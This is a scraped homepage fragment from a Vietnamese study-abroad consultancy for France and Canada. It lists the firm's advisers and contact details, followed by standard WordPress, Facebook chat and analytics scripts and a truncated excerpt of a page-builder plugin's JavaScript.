<section id="section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b" class="wp-block-gutentor-team gutentor-section gutentor-team team-template1 has-gutentor-block-shape-top"><div class="gutentor-block-shape-top"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><polygon points="0,0 0,46.7 40.7,23.4 82.5,47.2 124.2,23.4 166,47.2 207.7,23.4 249.4,47.2 291.2,23.4 332.9,47.2 374.7,23.4 416.4,47.2 458.1,23.4 499.9,47.2 541.6,23.4 583.4,47.2 625.1,23.4 666.9,47.2 708.6,23.4 750.3,47.2 792.1,23.4 833.8,47.2 875.6,23.4 917.3,47.2 959,23.4 1000,46.8 1000,0 "></polygon><path class="st0" d="M499.9,51"></path></svg></span></div><div class="grid-container"><div class="gutentor-block-header"><div class="gutentor-section-title enable-title-design seperator-bottom text-center"><h2 class="gutentor-title"> ĐỘI NGŨ CHUYÊN VIÊN</h2></div></div><div class="grid-row gutentor-grid-item-wrap"><div class="gutentor-grid-column grid-lg-3 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-image team-template1 gutentor-single-item-0"><div class="gutentor-template-wrapper"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/profile-mai-thu-ha-1.jpg" alt=""/></div></div><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title"> Mrs. Mai Thu Hà</h4><p class="gutentor-single-item-designation"> Giám đốc của Việt Pháp Á Âu<br>Chuyên viên đào tạo tiếng Pháp &#8211; Thạc sĩ Giảng dạy tiếng Pháp tại Đại học Paris 3 Sorbonne Nouvelle </p></div></div></div></div><div class="gutentor-grid-column grid-lg-3 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-image team-template1 gutentor-single-item-1"><div class="gutentor-template-wrapper"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2021/01/hà.jpg" alt="đào tạo tiếng Pháp"/></div></div><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title">Mrs. Thu Ha</h4><p class="gutentor-single-item-designation">Chuyên viên Đào tạo tiếng Pháp &#8211; Giảng viên tiếng Pháp tại Học viện Kỹ thuật Quân sự</p></div></div></div></div><div class="gutentor-grid-column grid-lg-3 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-image team-template1 gutentor-single-item-2"><div class="gutentor-template-wrapper"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/profile-luu-nhung.jpg" alt=""/></div></div><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title">Mrs. Lưu Nhung</h4><p class="gutentor-single-item-designation">Chuyên viên Tư vấn &amp; Marketing<br>Đại học Ngoại ngữ &#8211; ĐH Quốc gia Hà Nội</p></div></div></div></div><div class="gutentor-grid-column grid-lg-3 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-image team-template1 gutentor-single-item-3"><div class="gutentor-template-wrapper"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/profile-alice.jpg" alt="Alice Ballet"/></div></div><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title">Mrs. Alice Ballet</h4><p class="gutentor-single-item-designation">Chuyên viên tư vấn<br>Đại diện Việt Pháp Á Âu tại Pháp</p></div></div></div></div><div class="gutentor-grid-column grid-lg-3 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-image team-template1 gutentor-single-item-4"><div class="gutentor-template-wrapper"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/profile-pham-duc-tho.jpg" alt=""/></div></div><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title">Mr. Phạm Đức Thọ</h4><p class="gutentor-single-item-designation">Chuyên viên tư vấn du học Canada<br>Tiến sĩ chuyên ngành Xây dựng &#8211;   Đại học Laval – Québec, Canada<br>Giảng viên Đại học Mỏ Địa chất &#8211; Hà Nội</p></div></div></div></div><div class="gutentor-grid-column grid-lg-3 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-image team-template1 gutentor-single-item-5"><div class="gutentor-template-wrapper"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2021/01/luyến.jpg" alt="Tư vấn du học Canada"/></div></div><div class="gutentor-single-item-content"><h4 class="gutentor-single-item-title">Mrs. Lâm Thị Luyến</h4><p class="gutentor-single-item-designation">Chuyên viên tư vấn du học Canada<br>Đại diện Việt Pháp Á Âu tại Canada</p></div></div></div></div></div></div></section>



<section id="section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e" class="wp-block-gutentor-call-to-action gutentor-section  gutentor-calltoaction call-to-action-template3 has-image-bg has-custom-bg has-gutentor-overlay"><div class="grid-container"><div class="gutentor-grid-item-wrap"><div class="gutentor-single-item"><div class="gutentor-single-item-content"><h2 class="gutentor-single-item-title"> Du học cùng Việt Pháp Á Âu </h2><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc"> &#8220;Chúng tôi đồng hành cùng bạn đi đến thành công&#8221;</p></div><div class="gutentor-button-group"><a class="gutentor-button gutentor-single-item-button gutentor-icon-hide" href="tel:0983102258"><i class="gutentor-button-icon fas fa-book"></i><span>Hotline: 0983 102 258</span></a></div></div></div></div></div></section>
<div class="hatom-extra" style="display:none !important;visibility:hidden;"><span class="entry-title">Homepage-test</span> was last modified: <span class="updated"> Tháng 7 6th, 2024</span> by <span class="author vcard"><span class="fn">admin</span></span></div><!-- END CONTAINER -->
</div>
<div class="clear-footer"></div>

<div id="penci-end-sidebar-sticky"></div>


<footer id="footer-section">
	<div class="container">
							<div class="footer-logo-copyright footer-not-logo">
													<div id="footer-copyright">
						<p>Công ty tư vấn giáo dục và phát triển hội nhập Việt Pháp Á Âu </br>Văn phòng đại diện: SỐ 1702 TÒA NHÀ A1, ĐƯỜNG NGUYÊN CƠ THẠCH, MỸ ĐÌNH, HÀ NỘI.</br>Giấy chứng nhận đăng ký kinh doanh số 2300891819</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v6.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1383250855315814"
  theme_color="#0084ff"
  logged_in_greeting="Chào bạn!"
  logged_out_greeting="Chào bạn!">
      </div>

<a class="call" href="tel:0983102258" style="font-weight:bold;   text-align: center ;color: orange;display: block;position: fixed;z-index: 10000000000;bottom: 20px;left: 5px;"><img src="https://vietphapaau.com/08de_CelebratedAlienatedChinesecrocodilelizard-size_restricted.gif" width="62">TƯ VẤN MIỄN PHÍ</a>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/gutenslider/src/vendor/slick/slick.min.js?ver=1593484555" id="eedee-gutenslider-slick-js-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/gutenslider/dist/gutenslider.js?ver=1593484555" id="eedee-gutenslider-js-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/slick/slick.min.js?ver=1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=4.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":{"date_time_utc":"2026-01-22 19:07:17","google_api_key":""},"ajax_url":"https:\/\/toididuhoc.edu.vn\/wp-admin\/admin-ajax.php","nonces":{"recaptcha_v2_contact_form":"bde59a7fa4"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=1.6.3" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.1.4" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/themes/soledad/js/libs-script.min.js?ver=2.2.3" id="libs-js-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/themes/soledad/js/main.js?ver=2.2.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/toididuhoc.edu.vn\/wp-admin\/admin-ajax.php","nonce":"705b6cee8d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/themes/soledad/js/post-like.js?ver=2.2.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"9b74bed357","restUrl":"https:\/\/toididuhoc.edu.vn\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/gutentor//assets/js/gutentor.min.js?ver=2.1.6" id="gutentor-block-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://toididuhoc.edu.vn/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.1" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","post_max_size":"125829120","uuid_cookie":"","locale":"vi","wpforms_plugin_url":"https:\/\/toididuhoc.edu.vn\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/toididuhoc.edu.vn\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"]}
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=201568988&t=pageview&_s=1&dl=https%3A%2F%2Ftoididuhoc.edu.vn%2F&ul=en-us%40posix&dt=Du%20h%E1%BB%8Dc%20Ph%C3%A1p%20%26%20Canada%20c%C3%B9ng%20Vi%E1%BB%87t%20Ph%C3%A1p%20%C3%81%20%C3%82u%20%7C%20Du%20h%E1%BB%8Dc%20uy%20t%C3%ADn%20h%C3%A0ng%20%C4%91%E1%BA%A7u&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1203758871&gjid=1023406574&cid=711646954.1769083642&tid=UA-74787453-1&_gid=1214414785.1769083642&_r=1&_slc=1&z=2137727798
body_size: -451
content:
2,cG-N176YDEYWR

--- FILE ---
content_type: application/javascript
request_url: https://toididuhoc.edu.vn/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=1.6.3
body_size: 9949
content:
window.wp=window.wp||{},window.wp["./assets/js/frontend.blocks"]=function(t){function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=509)}({13:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=i=function(t){return n(t)}:t.exports=i=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},i(e)}t.exports=i},20:function(t,e,n){"use strict";function i(t,e,n){var i=function(t){var e={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(var n in e)if(void 0!==t.style[n])return e[n]}(document.createElement("div")),o=void 0!==e.animation?e.animation:"",a=void 0!==e.duration?e.duration:"1s",d=void 0!==e.delay?e.delay:"0s";return t.css({"animation-duration":a,"animation-delay":d,"-webkit-animation-delay":d}),t.addClass("animated "+o).one(i,function(){jQuery(this).removeClass("animated "+o),"function"==typeof n&&n()}),this}e.a=i},27:function(t,e,n){function i(t){return o(t)||a(t)||d()}var o=n(31),a=n(30),d=n(32);t.exports=i},30:function(t,e){function n(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}t.exports=n},31:function(t,e){function n(t){if(Array.isArray(t))return t}t.exports=n},32:function(t,e){function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}t.exports=n},509:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(510)},510:function(t,e,n){"use strict";n(511)},511:function(t,e,n){"use strict";var i=(n(512),n(513)),o=(n.n(i),n(514)),a=(n.n(o),n(515)),d=(n.n(a),n(516)),c=(n.n(d),n(517),n(518),n(519)),s=(n.n(c),n(520),n(521),n(522)),r=(n.n(s),n(523)),l=(n.n(r),n(524)),u=(n.n(l),n(525)),p=(n.n(u),n(526)),f=(n.n(p),n(527)),w=(n.n(f),n(528)),g=(n.n(w),n(529)),m=(n.n(g),n(530),n(531),n(532));n.n(m)},512:function(t,e,n){"use strict";var i=n(20);!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-icon:not(.getwid-init)").each(function(e,n){t(n).addClass("getwid-init"),t(".getwid-animation.wp-block-getwid-icon__wrapper").mouseenter(function(){Object(i.a)(t(this),{animation:t(this).attr("data-animation")})})})};n()})}(jQuery)},513:function(t,e){!function(t){t(document).ready(function(e){function n(){var t=document.createElement("script");t.type="text/javascript",t.src="https://www.youtube.com/iframe_api",t.id="youtube_video_api_js";var e=!1;document.getElementsByTagName("head")[0].appendChild(t),t.onload=t.onreadystatechange=function(){e||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(e=!0,t.onload=t.onreadystatechange=null)}}function i(t){var e=/(?:https?:\/\/)?(?:www\.)?(?:youtube(?:-nocookie)?\.com\/\S*(?:(?:\/e(?:mbed))?\/v?|(?:watch\?)?(?:\S*?&?vi?\=))|youtu\.be\/)([a-zA-Z0-9_-]{6,11})/;return!!t.match(e)&&RegExp.$1}var o;window.onYouTubeIframeAPIReady=function(){o.each(function(e){var n=t(this).attr("id"),i=t("#"+n).parent().attr("youtube-video-autoplay"),o=t("#"+n).parent().attr("youtube-video-loop"),a=t("#"+n).parent().attr("youtube-video-muted"),d=t("#"+n).closest(".wp-block-getwid-section__wrapper").find(".getwid-background-video-controls .getwid-background-video-play"),c=t("#"+n).closest(".wp-block-getwid-section__wrapper").find(".getwid-background-video-controls .getwid-background-video-mute"),s=new YT.Player(n,{playerVars:{autoplay:"true"==i?1:0,controls:0,disablekb:1,fs:0,cc_load_policy:0,iv_load_policy:3,loop:"true"==o?1:0,playlist:"true"==o?n:"",modestbranding:1,rel:0,showinfo:0,enablejsapi:1,mute:"true"==a?1:0,autohide:1,playsinline:1},height:"100%",width:"100%",videoId:n,events:{onReady:function(t){},onStateChange:function(t){0==t.data&&"false"==o&&(t.target.f.contentWindow.postMessage('{"event":"command","func":"stopVideo","args":""}',"*"),d.html('<i class="getwid-icon getwid-icon-play"></i>'),i="false")}}});t(s.f).on("load",function(){"true"==i?d.html('<i class="getwid-icon getwid-icon-pause"></i>'):"false"==i&&d.html('<i class="getwid-icon getwid-icon-play"></i>'),"true"==a?c.html('<i class="getwid-icon getwid-icon-mute"></i>'):"false"==a&&c.html('<i class="getwid-icon getwid-icon-volume-up"></i>'),t(d).on("click",function(t){"true"==i?(s.f.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"),d.html('<i class="getwid-icon getwid-icon-play"></i>'),i="false"):"false"==i&&(s.f.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*"),d.html('<i class="getwid-icon getwid-icon-pause"></i>'),i="true")}),t(c).on("click",function(t){"true"==a?(s.f.contentWindow.postMessage('{"event":"command","func":"unMute","args":""}',"*"),c.html('<i class="getwid-icon getwid-icon-volume-up"></i>'),a="false"):"false"==a&&(s.f.contentWindow.postMessage('{"event":"command","func":"mute","args":""}',"*"),c.html('<i class="getwid-icon getwid-icon-mute"></i>'),a="true")})})})},t(document.body).on("post-load",function(t){a(),d(),c(),s()});var a=function(){o=t(".wp-block-getwid-section__background-video.source-youtube .wp-block-getwid-section__background-video-youtube:not(.getwid-init)"),o.each(function(e){t(this).addClass("getwid-init");var n=i(t(this).parent().attr("youtube-video-url"));t(this).attr("id",n)}),o.length&&(t("#youtube_video_api_js").length||n())},d=function(){var e,n,i,o,a,d,c=t(".wp-block-getwid-section__background-slider:not(.getwid-init)");c.length&&"undefined"!=typeof imagesLoaded&&c.each(function(c){d=t(this),e=1==d.data("autoplay"),n=parseInt(d.data("autoplay-speed")),i="fade"==d.data("slide-effect"),o=parseInt(d.data("slide-speed")),a=1==d.data("infinite"),t(this).addClass("getwid-init"),d.imagesLoaded().done(function(d){t(d.elements[0]).slick({arrows:!1,dots:!1,rows:0,slidesToShow:1,slidesToScroll:1,autoplay:e,autoplaySpeed:n,fade:i,speed:o,infinite:a})})})},c=function(){if("undefined"!=typeof WOW){new WOW({boxClass:"getwid-anim",mobile:!1}).init()}},s=function(){t(".wp-block-getwid-section:not(.getwid-init)").each(function(e){t(this).addClass("getwid-init");var n=t(this),i=n.find(".wp-block-getwid-section__background-video.source-media-library").get(0),o=n.find(".getwid-background-video-play"),a=n.find(".getwid-background-video-mute");n.find(".wp-block-getwid-section__background-video.source-media-library").on("play",function(t){o.html('<i class="getwid-icon getwid-icon-pause"></i>')}).on("pause",function(t){o.html('<i class="getwid-icon getwid-icon-play"></i>')}),n.on("click",".getwid-background-video-play",function(t){t.preventDefault(),i&&(i.paused?i.play():i.pause())}),n.ready(function(){i&&(i.paused?o.html('<i class="getwid-icon getwid-icon-play"></i>'):o.html('<i class="getwid-icon getwid-icon-pause"></i>'),i.muted?a.html('<i class="getwid-icon getwid-icon-mute"></i>'):a.html('<i class="getwid-icon getwid-icon-volume-up"></i>'))}),n.on("click",".getwid-background-video-mute",function(t){t.preventDefault(),i&&(i.muted=!i.muted,i.muted?a.html('<i class="getwid-icon getwid-icon-mute"></i>'):a.html('<i class="getwid-icon getwid-icon-volume-up"></i>'))})})};a(),d(),c(),s()})}(jQuery)},514:function(t,e){!function(t){t(document).ready(function(e){function n(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=n.length,o=0;o<t;o++)e+=n.charAt(Math.floor(Math.random()*i));return e}t(document.body).on("post-load",function(t){i()});var i=function(){var e=t(".wp-block-getwid-tabs:not(.getwid-init)"),i=0;e.each(function(e){var o=n(5);t(this).addClass("getwid-init"),i=t(this).data("active-tab");var a=t(this).find(".wp-block-getwid-tabs__nav-links");t(this).find(".wp-block-getwid-tabs__nav-link").each(function(e,n){t(n).find("a").attr("href","#tab-".concat(o,"-").concat(e))}),t(this).find(".wp-block-getwid-tabs__tab-content").each(function(e,n){t(n).attr("id","tab-".concat(o,"-").concat(e))});var d=t(this).find(".wp-block-getwid-tabs__nav-link").detach();t(a).prepend(d),t(this).find(".wp-block-getwid-tabs__tab-content").eq(i).addClass("is-active-tab"),t(this).tabs({active:i,activate:function(t,e){e.newPanel.closest(".wp-block-getwid-tabs").find(".wp-block-getwid-tabs__tab-content").removeClass("is-active-tab"),e.newPanel.addClass("is-active-tab")}})})};i()})}(jQuery)},515:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){var e=t(".wp-block-getwid-accordion:not(.getwid-init)"),n=0;e.each(function(e,i){t(this).addClass("getwid-init"),n="none"!=t(this).data("active-element")&&parseInt(t(this).data("active-element"),10),t(i).accordion({header:".wp-block-getwid-accordion__header-wrapper",icons:!1,animate:!1,collapsible:!0,active:n,heightStyle:"content",create:function(t,e){},activate:function(e,n){if(n.newPanel.length){var i=n.newPanel.find(".wp-block-getwid-accordion__content").outerHeight(!0);i&&t(n.newPanel).animate({height:i},{queue:!1,duration:500,complete:function(){t(this).css("height","")}})}if(n.oldPanel.length){var o=n.oldPanel.find(".wp-block-getwid-accordion__content").outerHeight(!0);o&&(t(n.oldPanel).css("height",o),t(n.oldPanel).animate({height:0},{queue:!1,duration:500,complete:function(){t(this).css("height","")}}))}}})})};n()})}(jQuery)},516:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-toggle:not(.getwid-init)").each(function(e,n){t(this).addClass("getwid-init"),t(n).find(".wp-block-getwid-toggle__row").on("click",".wp-block-getwid-toggle__header-wrapper",function(e){var n=t(this).parent(),i=n.find(".wp-block-getwid-toggle__content-wrapper"),o=n.find(".wp-block-getwid-toggle__content").outerHeight(!0);e.preventDefault(),n.hasClass("is-active")?(n.removeClass("is-active"),i.css("height",o),t(i).animate({height:0},{queue:!1,duration:500,complete:function(){t(this).css("height","")}})):(t(i).animate({height:o},{queue:!1,duration:500,complete:function(){t(this).css("height","")}}),n.addClass("is-active"))})})};n()})}(jQuery)},517:function(t,e,n){"use strict";var i=n(20);!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){t(".wp-block-getwid-icon-box:not(.getwid-init)").each(function(e,n){t(n).addClass("getwid-init"),t(".getwid-animation.wp-block-getwid-icon-box").mouseenter(function(){Object(i.a)(t(this).find(".wp-block-getwid-icon-box__icon-wrapper"),{animation:t(this).attr("data-animation")})})})};n()})}(jQuery)},518:function(t,e,n){"use strict";var i=n(20);!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){var e,n,o,a,d,c,s,r,l=t(".wp-block-getwid-media-text-slider:not(.getwid-init) .wp-block-getwid-media-text-slider__content");l.each(function(l){s=t(this),s.closest(".wp-block-getwid-media-text-slider").addClass("getwid-init"),r=void 0!==t(this).closest(".wp-block-getwid-media-text-slider").data("animation"),e=1==s.data("slide-autoplay"),n=1==s.data("slide-pause-on-hover"),o=parseInt(s.data("slide-autoplay-speed")),a="fade"==s.data("slide-effect"),d=parseInt(s.data("slide-speed")),c=1==s.data("infinite"),r&&t(this).find(".wp-block-getwid-media-text-slider-slide .wp-block-getwid-media-text-slider-slide-content__content").css("opacity","0"),s.on("init",function(){if(c)if(1==a)var e=t(this).find(".wp-block-getwid-media-text-slider-slide__content-wrapper").eq(0).find(".wp-block-getwid-media-text-slider-slide-content__content");else var e=t(this).find(".wp-block-getwid-media-text-slider-slide__content-wrapper").eq(1).find(".wp-block-getwid-media-text-slider-slide-content__content");else var e=t(this).find(".wp-block-getwid-media-text-slider-slide__content-wrapper").first().find(".wp-block-getwid-media-text-slider-slide-content__content");r&&e.css("opacity","1")});var u=!1;s.on("beforeChange",function(t,e,n,i){u=n==i}),s.on("afterChange",function(e,n,o){if(!u){r&&t(this).find(".wp-block-getwid-media-text-slider-slide .wp-block-getwid-media-text-slider-slide-content__content").css("opacity","0");var a=t(this).find('.wp-block-getwid-media-text-slider-slide[data-slick-index="'+o+'"]').find(".wp-block-getwid-media-text-slider-slide-content__content");r&&a.length&&Object(i.a)(a,{animation:t(this).closest(".wp-block-getwid-media-text-slider").data("animation"),duration:t(this).closest(".wp-block-getwid-media-text-slider").data("duration"),delay:t(this).closest(".wp-block-getwid-media-text-slider").data("delay")},a.css("opacity","1"))}});var p=t(this).closest(".".concat("wp-block-getwid-media-text-slider")),f=!p.hasClass("has-arrows-none"),w=!p.hasClass("has-dots-none");s.slick({rows:0,slidesToShow:1,slidesToScroll:1,autoplay:e,pauseOnHover:n,autoplaySpeed:o,fade:a,speed:d,infinite:c,arrows:f,dots:w})})};n()})}(jQuery)},519:function(t,e){!function(t){t(document).ready(function(e){t(document.body).on("post-load",function(t){n()});var n=function(){var e,n,i,o,a,d,c,s,r,l,u,p,f,w,g,m,h,_,b,v=t(".wp-block-getwid-images-slider:not(.getwid-init) .wp-block-getwid-images-slider__wrapper");v.length&&"undefined"!=typeof imagesLoaded&&v.each(function(v){e=t(this),e.closest(".wp-block-getwid-images-slider").addClass("getwid-init"),e.imagesLoaded().done(function(e){var v=t(e.elements[0]);n="fade"==v.data("effect"),i=v.data("slides-show")&&"slide"==v.data("effect")?parseInt(v.data("slides-show")):1,o=v.data("slides-show-laptop")?parseInt(v.data("slides-show-laptop")):1,a=v.data("slides-show-tablet")?parseInt(v.data("slides-show-tablet")):1,d=v.data("slides-show-mobile")?parseInt(v.data("slides-show-mobile")):1,c=v.data("slides-scroll")?parseInt(v.data("slides-scroll")):1,s=1==v.data("autoplay"),r=parseInt(v.data("autoplay-speed"))?parseInt(v.data("autoplay-speed")):2e3,l=1==v.data("infinite"),u=parseInt(v.data("animation-speed")),p=1==v.data("center-mode"),f=1==v.data("variable-width"),w=1==v.data("pause-hover"),g="none"!=v.data("arrows"),m="none"!=v.data("dots"),h=v.data("height")?v.data("height"):void 0,_=!!v.data("reset-on-tablet"),b=!!v.data("reset-on-mobile"),t(e.elements[0]).slick({arrows:g,dots:m,rows:0,slidesToShow:i,slidesToScroll:c,autoplay:s,autoplaySpeed:r,fade:n,speed:u,infinite:l,centerMode:p,variableWidth:f,pauseOnHover:w,adaptiveHeight:!0,responsive:[{breakpoint:991,settings:{slidesToShow:o,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:a,slidesToScroll:1}},{breakpoint:468,settings:{slidesToShow:d,slidesToScroll:1}}]})})})};n()})}(jQuery)},520:function(module,__webpack_exports__,__webpack_require__){"use strict";var __WEBPACK_IMPORTED_MODULE_0__babel_runtime_helpers_typeof__=__webpack_require__(13),__WEBPACK_IMPORTED_MODULE_0__babel_runtime_helpers_typeof___default=__webpack_require__.n(__WEBPACK_IMPORTED_MODULE_0__babel_runtime_helpers_typeof__);!function($){var _this=this;$(document).ready(function(event){function removeAllAttributes(t){var e=$.map(t[0].attributes,function(t){return t.name});$.each(e,function(e,n){"class"!=n&&t.removeAttr(n)})}function mapStyles(mapData){var mapStyle=mapData.mapStyle,customStyle=mapData.customStyle;if("object"==__WEBPACK_IMPORTED_MODULE_0__babel_runtime_helpers_typeof___default()(mapStyle))return null;if("default"!=mapStyle){if("custom"!=mapStyle)return stylesArr[mapStyle];try{return eval(customStyle)}catch(t){if(!(t instanceof SyntaxError))throw t;console.error(t.message)}}}function initMarkers(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=t.mapMarkers,o=i[e].coords,a=new google.maps.Marker({position:o,map:n,draggable:!1,animation:google.maps.Animation.DROP});i[e].bounce&&setTimeout(function(){return a.setAnimation(google.maps.Animation.BOUNCE)},2e3);var d="";""!=unescape(i[e].description)&&(d="\n\t\t\t\t\t<div class='getwid-poi-info-window'>\n\t\t\t\t\t\t".concat(_unescape(i[e].description),"\n\t\t\t\t\t</div>\n\t\t\t\t")),attachMessage(a,d,i[e].popUpOpen,i[e].popUpMaxWidth)}function attachMessage(t,e,n,i){var 